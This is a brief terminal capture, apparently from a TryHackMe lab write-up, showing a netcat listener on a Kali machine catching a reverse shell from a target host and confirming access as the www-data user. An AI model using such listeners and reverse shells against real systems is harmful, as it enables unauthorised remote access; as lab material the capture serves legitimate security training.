 ┌──(fatalfuric㉿kali)-[/opt/php-reverse-shell]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [ ] from (UNKNOWN) [10.10.160.64] 50222
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 12:14:23 up 16 min,  0 users,  load average: 0.00, 0.08, 0.19
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$